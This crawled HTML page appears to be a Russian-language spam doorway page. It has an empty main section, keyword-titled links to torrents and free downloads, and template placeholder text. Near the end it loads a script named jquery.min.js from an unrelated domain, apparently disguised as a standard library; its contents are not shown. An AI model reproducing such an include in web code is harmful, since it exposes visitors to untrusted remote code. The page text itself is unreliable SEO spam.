

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://eedohngoh.blivesta.com/fy0-kniga-bublika-ogorod-bez-hlopot-skachat-besplatno.html
body_size: 1867
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Книга бублика огород без хлопот скачать бесплатно - eedohngoh.blivesta.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">eedohngoh.blivesta.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Книга бублика огород без хлопот скачать бесплатно</h2>
                            </header>
                            <p></p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="fy0-raspisanie-elektrichek-telischevo-dunayka.html">Расписание электричек телищево дунайка</a></li>
                                <li><a href="fy0-sluzhba-novostey-skachat-torrent-hd.html">Служба новостей скачать торрент hd</a></li>
                                <li><a href="fy0-razvernutyy-dogovor-kupli-prodazhi-avtomobilya.html">Развернутый договор купли продажи автомобиля</a></li>
                                <li><a href="fy0-geroi-vozrozhdenie-1-sezon-9-seriya-torrent.html">Герои возрождение 1 сезон 9 серия торрент</a></li>
                                <li><a href="fy0-plakat-i-want-to-believe.html">Плакат i want to believe</a></li>
                                <li><a href="fy0-erin-eden.html">Ерин еден</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="fy0-korol-lir-film-2008-skachat-torrent.html">Король лир фильм 2008 скачать торрент</a></li>
                                            <li><a href="fy0-denis-grachev-boks.html">Денис грачев бокс</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="fy0-dzhumandzhi-2-film-skachat-torrent.html">Джуманджи 2 фильм скачать торрент</a></li>
                                            <li><a href="fy0-skachat-vasiliy-mahanenko.html">Скачать василий маханенко</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="fy0-usilitel-zvuka-na-polevyh-tranzistorah-shema.html">Усилитель звука на полевых транзисторах схема</a></li>
                                            <li><a href="fy0-moskva-sk-olimpiyskiy-shema-zala.html">Москва ск олимпийский схема зала</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="fy0-skachat-lekcii-po-matematike.html">Скачать лекции по математике</a></li>
                                            <li><a href="fy0-aeroekspress-raspisanie-paveleckaya-domodedovo.html">Аэроэкспресс расписание павелецкая домодедово</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
